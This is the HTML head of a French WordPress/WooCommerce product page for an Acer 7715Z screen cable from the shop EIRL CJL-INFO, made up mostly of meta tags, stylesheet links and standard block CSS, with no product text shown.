

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cjl-info.com/produit/cable-ecran-acer-7715z/
body_size: 77333
content:
<!DOCTYPE html>
<html lang="fr-FR">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Câble écran Acer 7715Z &#8211; EIRL CJL-INFO</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="EIRL CJL-INFO &raquo; Flux" href="https://www.cjl-info.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EIRL CJL-INFO &raquo; Flux des commentaires" href="https://www.cjl-info.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cjl-info.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cjl-info.com%2Fproduit%2Fcable-ecran-acer-7715z%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cjl-info.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cjl-info.com%2Fproduit%2Fcable-ecran-acer-7715z%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/table/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
/*# sourceURL=send-denial-inline-css */
</style>
